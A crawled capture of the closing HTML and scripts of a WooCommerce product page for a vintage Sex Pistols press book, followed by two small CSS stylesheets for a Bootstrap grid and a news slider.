				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=5.3.6" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/common/js/wdm_jquery.validate.min.js?ver=3.2.5.2" id="wdm-validate-js"></script>
<script type="text/javascript" id="wdm-contact-js-extra">
/* <![CDATA[ */
var object_name = {"ajaxurl":"https://pleasuresofpasttimes.com/wp/wp-admin/admin-ajax.php","product_name":"1976 PUNK Sex Pistols Anarchy in the UK press book & Single","wdm_customer_name":"Name is required.","wdm_customer_name_invalid":"Please enter a valid name (letters, spaces, apostrophes, hyphens).","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters.","ok_text":"OK"};
//# sourceURL=wdm-contact-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/js/enquiry_validate.js?ver=3.2.5.2" id="wdm-contact-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pleasuresofpasttimes.com/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            var pswpElement = document.querySelectorAll('.pswp')[0];

            // Build items array
            var items = [];
            $('.woocommerce-product-gallery__image a').each(function() {
                var $link = $(this);
                var size = $link.data('size');

                if (size) {
                    var sizeParts = size.split('x');
                    if (sizeParts.length === 2) {
                        var item = {
                            src: $link.attr('href'),
                            w: parseInt(sizeParts[0], 10),
                            h: parseInt(sizeParts[1], 10),
                            title: $link.attr('title') || ''
                        };
                        items.push(item);
                    } else {
                        console.warn('Invalid data-size format for:', $link.attr('href'));
                    }
                } else {
                    console.log('Missing data-size attribute for:', $link.attr('href'));
                }
            });

            // Bind click event to gallery links
            $('.woocommerce-product-gallery__image a').on('click', function(event) {
                event.preventDefault();

                var index = $('.woocommerce-product-gallery__image a').index(this);

                // Define PhotoSwipe options
                var options = {
                    index: index,
                    bgOpacity: 0.7,
                    showHideOpacity: true
                };

                // Initialize PhotoSwipe
                var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
                gallery.init();
            });
        });
    </script>
    
		<!-- analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80421530-1', 'auto');
  ga('send', 'pageview');

</script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.2/TweenMax.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.5/ScrollMagic.min.js"></script>
<!-- 
<script src="http://localhost/popt/wordpress/wp-content/themes/popt-lc/js/imagesloaded-master/imagesloaded.pkgd.min.js"></script>
-->
<script> 
	jQuery(document).ready(function($){
	 
		
		
		var query = 'orderby=date';
		jQuery('li.cat-item a').attr('href', function(index, attr) {
    		return attr + '?' + query;
		});
		
		
		
	});

</script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1
body_size: 357
content:
/**
  * Custom Bootstrap 3 grid for 480-767px layout
  * Author: Iftakhar Hasan
  *
  * A new set of column classes (with class prefix .col-ms- ) for Bootstrap 3
  * to make Medium Small grids for supporting 480-767px
  *
  * This will push the default Bootstrap 3 Extra Small column (class prefix .col-xs- )
  * to support 1-479px instead of 1-767px
  */

.col-ms-1,
.col-ms-2,
.col-ms-3,
.col-ms-4,
.col-ms-5,
.col-ms-6,
.col-ms-7,
.col-ms-8,
.col-ms-9,
.col-ms-10,
.col-ms-11,
.col-ms-12 {position:relative; padding-left:15px; padding-right:15px;} 
@media (min-width: 480px) and (max-width: 767px) {
  .container {max-width:748px;} 
  .col-ms-1,
  .col-ms-2,
  .col-ms-3,
  .col-ms-4,
  .col-ms-5,
  .col-ms-6,
  .col-ms-7,
  .col-ms-8,
  .col-ms-9,
  .col-ms-10,
  .col-ms-11 {float:left;}
  .col-ms-1 {width:8.33333333%;}
  .col-ms-2 {width:16.66666667%;}
  .col-ms-3 {width:25%;}
  .col-ms-4 {width:33.33333333%;}
  .col-ms-5 {width:41.66666667%;}
  .col-ms-6 {width:50%;}
  .col-ms-7 {width:58.33333333%;}
  .col-ms-8 {width:66.66666667%;}
  .col-ms-9 {width:75%;}
  .col-ms-10 {width:83.33333333%;}
  .col-ms-11 {width:91.66666667%;}
  .col-ms-12 {width:100%;}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1
body_size: 566
content:

.demo_wrapper {
	width: 50%;
	margin: 0 auto;
}
@media only screen and (max-device-width: 800px), screen and (max-width: 800px) {
  .demo_wrapper {
    width: 80%;
  }  
}
.demo_block {
	width: 100%;
}


/* News */
.news-slider {
  /* Style the actual content */
}
.news-slider .text-content {
  position: absolute;
  top: 0;
  /* left: 0; */
  /* right: 0; */
  background-color: rgba(255, 255, 255, 0.2);
  padding: 1em;
  width: 100%;
  height: 100%;
  text-align: center;
  /* display: table; */
}
.news-slider .text-content span {
    display: table-cell;
    width: 100%;
    height: 100%;
    /* border: 2px solid pink; */
    text-align: center;
    margin: 0 auto;
    vertical-align: middle;
}


.news-slider .text-content h2 {
  margin: 0;
}
.news-slider .text-content p {
  margin: 1em 0;
}
.news-slider .text-content a.button-link {
  padding: 0.25em 0.5em;
  position: absolute;
  bottom: 1em;
  right: 1em;
}
.news-slider .image-content {
  line-height: 0;
  /* min-height:400px; */
  /* max-height: 450px; */
  width: 100%;
  /* position: absolute; */
  /* top: 0; */
  /* bottom: 0; */
  /* left: 0; */
  /* right: 0; */
  /* height: 100%; */
}
.news-slider .image-content img {
  max-width: 100%;
  width: 100%;
}
.news-slider .sliderimg {
	min-height:400px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	width: 100%;
	max-height: 450px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	/* position: absolute; */
	xheight: 400px;
}
.news-slider .news-pager {
  text-align: right;
  display: block;
  margin: 0.2em 0 0;
  padding: 0;
  list-style: none;
}
.news-slider .news-pager li {
  display: inline-block;
  padding: 0.6em;
  margin: 0 0 0 1em;
}
.news-slider .news-pager li.sy-active a {
  color: #31ace2;
}
.news-slider .news-pager li a {
  font-weight: 500;
  text-decoration: none;
  display: block;
  color: #222;
}